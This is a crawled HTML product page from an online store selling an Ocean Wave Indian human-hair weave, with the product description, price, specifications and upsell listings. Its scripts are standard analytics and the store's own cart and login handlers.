

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iweavehair.com/alpha-collection-wavy-indian-2106.html
body_size: 9810
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Alpha Collection - Ocean Wave Indian 15&quot;</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="description" content="Ocean Wave - iWeave Alpha Collection is 100% Healthy Human Indian Hair designed with a high-quality weft. Ocean Wave pattern is wide and resembles an S-shape creating volume and body. All cuticles of the hair are intact and run in one direction which prev" />
<meta name="keywords" content="Iweave International" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://iweavehair.com/skin/frontend/default/theme582/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://iweavehair.com/skin/frontend/default/theme582/favicon.ico" type="image/x-icon" />
<link href='//fonts.googleapis.com/css?family=Roboto:300,400,700' rel='stylesheet' type='text/css'>
<!--[if lt IE 9]>
<div style=' clear: both; text-align:center; position: relative;'>
<a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<style>
body {
min-width: 960px !important;
}
</style>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/68bf59c1de6c40745e436e3ee13f464e.css" />
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/5501e685eabfaf916ccceed5246e7f1a.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/4c40103101b2fe4def416ec8b75380ed.css" media="print" />
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://iweavehair.com/media/amoptimization/default/media/css_secure/0ca00165ac084886e594f1e23f7cea5e.css" media="all" />
<![endif]-->
<link href="https://iweavehair.com/skin/frontend/default/theme582/css/custom.css" rel='stylesheet' type='text/css'>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-112401839-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=336648013700074&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Begin Facebook ViewContent Pixel -->
<!-- End Facebook ViewContent Pixel -->
<!--61754ff4c4e4dac0cab7658f9c759e3a--> <!---->
<!-- Google Adsence -->
<!-- Google Adsence -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
<meta property="og:title" content="Alpha Collection - Ocean Wave Indian 15""/>
<meta property="og:url" content="https://iweavehair.com/alpha-collection-wavy-indian-2106.html"/>
<meta property="og:type" content="product"/>
<meta property="og:image" content="https://iweavehair.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg"/>
</head>
<body class="ps-static catalog-product-view catalog-product-view product-alpha-collection-wavy-indian-12">
<div id="pslogin_link_popup_container" style="display: none">
<div class="pslogin-addedoverlay"></div>
<div class="pslogin-pop-up-form pslogin-block">
<div id="pslogin-pop-up-bg" class="pslogin-cf fadeInDownBig">
<div class="pslogin-share">
<h2>Connect new account</h2>
<a href="#" class="prpop-close-btn">&#10005;</a>
<p>If you have multiple social networks accounts (like Facebook, Twitter, Google) - you can link your social accounts with your account at our store. This will allow you to access the website more conveniently!</p>
<div class="pslogin-unlinked-buttons pslogin-buttons pslogin-buttons-showfull">
<ul class="pslogin-clearfix">
<li class="pslogin-button facebook pslogin-visible " title="Link Facebook account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/facebook/call/pslogin.account.link/', '650', '350');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Facebook account</span>
</span>
</a>
</li>
<li class="pslogin-button twitter pslogin-visible " title="Link Twitter account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/twitter/call/pslogin.account.link/', '630', '650');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Twitter account</span>
</span>
</a>
</li>
<li class="pslogin-button google pslogin-visible " title="Link Google account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/google/call/pslogin.account.link/', '450', '450');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Google account</span>
</span>
</a>
</li>
<li class="pslogin-button linkedin pslogin-visible " title="Link LinkedIn account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/linkedin/call/pslogin.account.link/', '400', '550');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link LinkedIn account</span>
</span>
</a>
</li>
<li class="pslogin-button instagram pslogin-visible " title="Link Instagram account">
<a class="pslogin-button-link" rel="nofollow" href="javascript:void(0);" onclick="psLogin('https://iweavehair.com/pslogin/account/use/type/instagram/call/pslogin.account.link/', '500', '350');" >
<span class="pslogin-button-auto ">
<span class="pslogin-button-icon">
</span>
<span class="pslogin-button-text">Link Instagram account</span>
</span>
</a>
</li>
</ul>
<div style="clear: both;"></div>
</div>
</div>
</div>
</div>
</div>
<div class="wrapper ps-static en-lang-class">
<noscript>
<div class="global-site-notice noscript">
<div class="notice-inner">
<p>
<strong>JavaScript seems to be disabled in your browser.</strong><br />
You must have JavaScript enabled in your browser to utilize the functionality of this website. </p>
</div>
</div>
</noscript>
<div class="page">
<div class="shadow"></div>
<div class="swipe-left"></div>
<div class="swipe">
<div class="swipe-menu">
<a href="https://iweavehair.com/" title="Home" class="home-link">Home</a>
<ul class="links">
<li class="first" ><a href="https://iweavehair.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://iweavehair.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
<li ><a href="https://iweavehair.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://iweavehair.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li class=" last" ><a href="https://iweavehair.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
<div class="footer-links-menu">
<ul>
<li><a href="https://iweavehair.com/about-magento-demo-store">About Us</a></li>
<li><a href="https://iweavehair.com/customer-service">Customer Service</a></li>
<li class="last privacy"><a href="https://iweavehair.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
</ul>
<ul class="links-2">
<li class="first"><a href="https://iweavehair.com/catalog/seo_sitemap/product/">Product Sitemap</a></li>
<li><a href="https://iweavehair.com/catalog/seo_sitemap/category/">Category Sitemap</a></li>
<li><a href="https://iweavehair.com/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://iweavehair.com/sales/guest/form/">Orders and Returns</a></li>
</ul> </div>
</div>
</div>
<div class="top-icon-menu">
<div class="swipe-control"><i class="icon-reorder"></i></div>
<div class="top-search"><i class="icon-search"></i></div>
<span class="clear"></span>
</div>
<div class="header-container">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="header">
<div class="header-border">
<div class="quick-access">
<ul class="links">
<li class="first" ><a href="https://iweavehair.com/customer/account/" title="My Account" >My Account</a></li>
<li ><a href="https://iweavehair.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
<li ><a href="https://iweavehair.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
<li ><a href="https://iweavehair.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
<li class=" last" ><a href="https://iweavehair.com/customer/account/login/" title="Log In" >Log In</a></li>
</ul>
</div>
<div class="header-buttons">
</div>
<div class="clear"></div>
</div>
<a href="https://iweavehair.com/" title="Iweave International" class="logo"><strong>Iweave International</strong><img src="https://iweavehair.com/skin/frontend/base/default/images/iWeaveLogo-Revolutionstore.png" alt="Iweave International" /></a>
<div class="block-cart-header">
<h3>My Cart:</h3>
<div class="block-content">
<div class="empty">
<div>0 item(s) - <span class="price">$0.00</span></div>
<div class="cart-content">
You have no items in your shopping cart. </div>
</div>
<p class="mini-cart"><strong>0</strong></p>
</div>
</div>
<div class="f-right">
<p class="welcome-msg">
<span class="pslogin-welcome-msg">
Welcome to iWeave!</span> </p>
<div class="clear"></div>
<form id="search_mini_form" action="https://iweavehair.com/catalogsearch/result/" method="get">
<div class="form-search">
<label for="search">Search:</label>
<input id="search" type="text" name="q" value="" class="input-text" />
<button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
<div id="search_autocomplete" class="search-autocomplete"></div>
<!--
-->
</div>
</form>
<style>
.ajaxsearch{border:solid #CCCCCC 1px}
.ajaxsearch .suggest{background:#0A263D; color:#B4B4B4}
.ajaxsearch .suggest .amount{color:#FF0000}
.ajaxsearch .preview {background:#ffffff}
.ajaxsearch .preview a {color:#1B43AC}
.ajaxsearch .preview .description {color:#0A263D}
.ajaxsearch .preview img {float:left; border:solid 1px #CCC }
.header .form-search .ajaxsearch li.selected {background-color:#FBFBFB}
</style> </div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="nav-container">
<div class="container">
<div class="row">
<div class="col-xs-12">
<ul class="sf-menu sf-js-enabled" id="nav">
<li class="level0 nav-1 first level-top"><a class="level-top" href="https://iweavehair.com/make-money/"><span>MAKE MONEY</span></a></li>
<li class="level0 nav-2 level-top"><a class="level-top" href="https://iweavehair.com/trust-guarantee/"><span>iWEAVE DO YOU? TRUST GUARANTEE</span></a></li>
<li class="level0 nav-3 level-top parent"><a class="level-top" href="#"><span>BRAND AMBASSADOR / iSTYLIST</span></a>
<ul class="level0" style="display: none;">
<li class="level1 nav-3-1 first"><a href="https://iweavehair.com/mariahlynn/"><span>MARIAHLYNN</span></a></li>
<li class="level1 nav-3-2 last"><a href="https://iweavehair.com/stylesbykdot/"><span>K.DOT</span></a></li>
</ul>
</li>
<li class="level0 nav-4 level-top"><a class="level-top" href="https://iweavehair.com/ourhair/"><span>OUR HAIR</span></a></li>
<li class="level0 nav-5 last level-top"><a class="level-top" href="https://iweavehair.com/mobile-app/"><span>IWEAVE MOBILE APP</span></a></li>
</ul>
<div class="sf-menu-block">
<div id="menu-icon">Menu</div>
<ul class="sf-menu-phone" id="nav">
<li class="level0 nav-1 first level-top"><a class="level-top" href="https://iweavehair.com/make-money/"><span>MAKE MONEY</span></a></li>
<li class="level0 nav-2 level-top"><a class="level-top" href="https://iweavehair.com/trust-guarantee/"><span>iWEAVE DO YOU? TRUST GUARANTEE</span></a></li>
<li class="level0 nav-3 level-top parent"><a class="level-top" href="#"><span>BRAND AMBASSADOR / iSTYLIST</span></a>
<ul class="level0" style="display: none;">
<li class="level1 nav-3-1 first"><a href="https://iweavehair.com/mariahlynn/"><span>MARIAHLYNN</span></a></li>
<li class="level1 nav-3-2 last"><a href="https://iweavehair.com/stylesbykdot/"><span>K.DOT</span></a></li>
</ul>
</li>
<li class="level0 nav-4 level-top"><a class="level-top" href="https://iweavehair.com/ourhair/"><span>OUR HAIR</span></a></li>
<li class="level0 nav-5 last level-top"><a class="level-top" href="https://iweavehair.com/mobile-app/"><span>IWEAVE MOBILE APP</span></a></li>
</ul>
</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div class="main-container col2-left-layout">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="main">
<div class="row">
<div class="col-main col-xs-12 col-sm-9">
<div class="padding-s">
<div class="breadcrumbs">
<ul>
<li class="home">
<a href="https://iweavehair.com/" title="Go to Home Page">Home</a>
<span>></span>
</li>
<li class="product">
<strong>Alpha Collection - Ocean Wave Indian 15&quot;</strong>
</li>
</ul>
</div>
<div id="messages_product_view"></div>
<div class="product-view">
<div class="product-essential">
<form action="https://iweavehair.com/checkout/cart/add/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbD9fX19TSUQ9VQ,,/product/8/form_key/95yhlgL7DpBdCR87/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="95yhlgL7DpBdCR87" />
<div class="no-display">
<input type="hidden" name="product" value="8" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-img-box">
<div class="product-box-customs">
<p class="product-image">
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg' class = 'cloud-zoom' id='zoom1' rel="position:'right',showTitle:1,titleOpacity:0.5,lensOpacity:0.5,adjustX: 10,adjustY:-4">
<img class="big" src="https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg" alt='' title="Alpha Collection - Ocean Wave Indian 15&quot;" />
</a>
</p>
<div class="more-views">
<h2>More Views</h2>
<div class="container-slider">
<ul class="slider tumbSlider" >
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg' class='cloud-zoom-gallery' title=''
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0251.jpg' class='cloud-zoom-gallery' title=''
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0251.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0251.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/w/a/wavyindian_1.jpg' class='cloud-zoom-gallery' title=''
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/w/a/wavyindian_1.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/w/a/wavyindian_1.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave6_2.jpg' class='cloud-zoom-gallery' title=''
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave6_2.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave6_2.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/o/w/ow-a3-bun_-_ocean_wave_1__4.jpg' class='cloud-zoom-gallery' title=''
rel="useZoom: 'zoom1', smallImage: 'https://iweavehair.com/media/catalog/product/cache/1/image/308x308/9df78eab33525d08d6e5fb8d27136e95/o/w/ow-a3-bun_-_ocean_wave_1__4.jpg' ">
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/97x/9df78eab33525d08d6e5fb8d27136e95/o/w/ow-a3-bun_-_ocean_wave_1__4.jpg" alt=""/>
</a>
</li>
</ul>
<a class="tumbSlider-prev icon-chevron-sign-left" href="#"></a>
<a class="tumbSlider-next icon-chevron-sign-right" href="#"></a> </div>
</div>
<div class="gallery-swipe-content">
<ul id="gallery-swipe" class="gallery-swipe">
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg' title=''>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0762_2.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0251.jpg' title=''>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/x/e/xecm_iwj_0251.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/w/a/wavyindian_1.jpg' title=''>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/w/a/wavyindian_1.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave6_2.jpg' title=''>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave6_2.jpg" alt=""/>
</a>
</li>
<li>
<a href='https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/o/w/ow-a3-bun_-_ocean_wave_1__4.jpg' title=''>
<img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/800x800/9df78eab33525d08d6e5fb8d27136e95/o/w/ow-a3-bun_-_ocean_wave_1__4.jpg" alt=""/>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="product-shop">
<div class="product-name">
<h1>Alpha Collection - Ocean Wave Indian 15&quot;</h1>
</div>
<!-- <p class="availability in-stock">Availability: <span>In stock</span></p>
-->
<div class="price-box">
<span class="regular-price" id="product-price-8">
<span class="price">$80.00</span> </span>
</div>
<div class="clear"></div>
<div class="short-description">
<h2>Quick Overview</h2>
<div class="std">* 4 ounce * 100% Virgin Human Hair *Reusable * Single Drawn Hair * Grade A * Tangle Free/ Minimal to No Shedding * Micro-Machine Wefted. Alpha Collection</div>
</div>
<div class="availability-only">
Only 100 left </div>
<p class="availability in-stock">Availability: <span>In stock</span></p>
<div class="clear"></div>
<div class="add-to-box">
<div class="add-to-cart">
<div class="qty-block">
<label for="qty">Qty:</label>
<input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
</div>
<span class="or">OR</span>
<ul class="add-to-links">
<li><a href="https://iweavehair.com/wishlist/index/add/product/8/form_key/95yhlgL7DpBdCR87/" onclick="productAddToCartForm.submitLight(this, this.href); return false;" class="link-wishlist">Add to Wishlist</a></li>
<li><span class="separator">|</span> <a href="https://iweavehair.com/catalog/product_compare/add/product/8/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/form_key/95yhlgL7DpBdCR87/" class="link-compare">Add to Compare</a></li>
</ul>
</div>
<div class="row-product">
<p class="no-rating"><a href="https://iweavehair.com/review/product/list/id/8/#review-form">Be the first to review this product</a></p>
<p class="email-friend"><a href="https://iweavehair.com/sendfriend/product/send/id/8/">Email to a Friend</a></p>
</div>
<!-- Check whether the plugin is enabled -->
<!-- AddThis Button BEGIN -->
<!-- AddThis API Config -->
<!-- AddThis API Config END -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style" >
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<!-- AddThis Button END -->
<style>
#at3win #at3winheader h3 {
text-align:left !important;
}
</style>
</div>
<div class="clearer"></div>
</form>
</div>
<div class="product-collateral">
<div class="box-collateral box-description">
<h2>Details</h2>
<div class="box-collateral-content">
<div class="std">
Ocean Wave - iWeave Alpha Collection is 100% Healthy Human Indian Hair designed with a high-quality weft. Ocean Wave pattern is wide and resembles an S-shape creating volume and body. All cuticles of the hair are intact and run in one direction which prevents tangling and matting. The machine weft is flat, flexible, and reinforced to prevent shedding. Alpha Collection </div>
</div>
</div>
<div class="box-collateral box-additional">
<h2>Additional Information</h2>
<div class="box-collateral-content">
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<th class="label">Collection</th>
<td class="data">Alpha Collection</td>
</tr>
<tr>
<th class="label">Hair Texture</th>
<td class="data">Ocean Wave</td>
</tr>
<tr>
<th class="label">Length</th>
<td class="data">15"</td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="box-collateral box-tags">
<h2>Product Tags</h2>
<div class="box-collateral-content">
<form id="addTagForm" action="https://iweavehair.com/tag/index/save/product/8/uenc/aHR0cHM6Ly9pd2VhdmVoYWlyLmNvbS9hbHBoYS1jb2xsZWN0aW9uLXdhdnktaW5kaWFuLTIxMDYuaHRtbA,,/" method="get">
<div class="form-add">
<label for="productTagName">Add Your Tags:</label>
<div class="input-box">
<input type="text" class="input-text required-entry" name="productTagName" id="productTagName" />
</div>
<button type="button" title="Add Tags" class="button" onclick="submitTagForm()">
<span>
<span>Add Tags</span>
</span>
</button>
</div>
</form>
<p class="note">Use spaces to separate tags. Use single quotes (') for phrases.</p>
</div>
</div>
</div>
</div>
<div class="box-collateral box-up-sell">
<h2>You may also be interested in the following product(s)</h2>
<ul class="products-ups up-sell-carousel">
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/lace-frontal-12-inch-body-wave.html" title="Lace Frontal - 12-inch Body Wave" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/g/o/go_frontals_body_wave_main.jpg" alt="Lace Frontal - 12-inch Body Wave" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/lace-frontal-12-inch-body-wave.html" title="Lace Frontal - 12-inch Body Wave">Lace Frontal - 12-inch Body Wave</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-370-upsell">
<span class="price">$135.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/closure-4x4-12-inch-body-wave.html" title="Lace Closure - 4X4 12-inch Body Wave" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/iWeave_do_you_1.JPG" alt="Lace Closure - 4X4 12-inch Body Wave" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/closure-4x4-12-inch-body-wave.html" title="Lace Closure - 4X4 12-inch Body Wave">Lace Closure - 4X4 12-inch Body Wave</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-270-upsell">
<span class="price">$80.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2108.html" title="Alpha Collection - Ocean Wave Indian 22&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave5.jpg" alt="Alpha Collection - Ocean Wave Indian 22&quot;" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2108.html" title="Alpha Collection - Ocean Wave Indian 22&quot;">Alpha Collection - Ocean Wave Indian 22&quot;</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-10-upsell">
<span class="price">$100.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2105.html" title="Alpha Collection - Ocean Wave Indian 12&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave3.jpg" alt="Alpha Collection - Ocean Wave Indian 12&quot;" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2105.html" title="Alpha Collection - Ocean Wave Indian 12&quot;">Alpha Collection - Ocean Wave Indian 12&quot;</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-7-upsell">
<span class="price">$65.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/closure-4x4-14-inch-body-wave.html" title="Lace Closure - 4X4 14-inch Body Wave" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/iWeave_do_you_1.JPG" alt="Lace Closure - 4X4 14-inch Body Wave" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/closure-4x4-14-inch-body-wave.html" title="Lace Closure - 4X4 14-inch Body Wave">Lace Closure - 4X4 14-inch Body Wave</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-271-upsell">
<span class="price">$90.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2109.html" title="Alpha Collection - Ocean Wave Indian 24&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave4_2.jpg" alt="Alpha Collection - Ocean Wave Indian 24&quot;" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2109.html" title="Alpha Collection - Ocean Wave Indian 24&quot;">Alpha Collection - Ocean Wave Indian 24&quot;</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-11-upsell">
<span class="price">$110.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
<li class="item">
<div class="product-box">
<a href="https://iweavehair.com/alpha-collection-wavy-indian-2107.html" title="Alpha Collection - Ocean Wave Indian 18&quot;" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/small_image/207x/9df78eab33525d08d6e5fb8d27136e95/o/c/oceanwave4.jpg" alt="Alpha Collection - Ocean Wave Indian 18&quot;" /></a>
<div class="noSwipe">
<h3 class="product-name"><a href="https://iweavehair.com/alpha-collection-wavy-indian-2107.html" title="Alpha Collection - Ocean Wave Indian 18&quot;">Alpha Collection - Ocean Wave Indian 18&quot;</a></h3>
<div class="price-box">
<span class="regular-price" id="product-price-9-upsell">
<span class="price">$85.00</span> </span>
</div>
<div class="clear"></div>
</div>
</div>
</li>
</ul>
<a class="carousel-prev icon-double-angle-left" href="#"></a>
<a class="carousel-next icon-double-angle-right" href="#"></a>
</div>
</div>
</div>
<div class="col-left sidebar col-xs-12 col-sm-3"><div class="block block-cart">
<div class="block-title">
<strong><span>My Cart</span></strong>
</div>
<div class="block-content">
<p class="empty">You have no items in your shopping cart.</p>
</div>
</div>
<div class="block block-list block-compare">
<div class="block-title">
<strong><span>Compare Products </span></strong>
</div>
<div class="block-content">
<p class="empty">You have no items to compare.</p>
</div>
</div>
<div class="block block-related">
<div class="block-title">
<strong><span>Related Products</span></strong>
</div>
<div class="block-content">
<!-- <p class="block-subtitle">Check items to add to the cart or&nbsp;<a href="#" onclick="selectAllRelated(this); return false;">select all</a></p> -->
<ol class="mini-products-list" id="block-related">
<li class="item">
<!-- <input type="checkbox" class="checkbox related-checkbox" id="related-checkbox370" name="related_products[]" value="370" />
-->
<div class="product">
<a href="https://iweavehair.com/lace-frontal-12-inch-body-wave.html" title="Lace Frontal - 12-inch Body Wave" class="product-image"><img src="https://iweavehair.com/media/catalog/product/cache/1/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/g/o/go_frontals_body_wave_main.jpg" alt="Lace Frontal - 12-inch Body Wave" /></a>
<p class="product-name"><a href="https://iweavehair.com/lace-frontal-12-inch-body-wave.html">Lace Frontal - 12-inch Body Wave</a></p>
<div class="product-details">
<div class="price-box">
<span class="regular-price" id="product-price-370-related">
<span class="price">$135.00</span> </span>
</div>
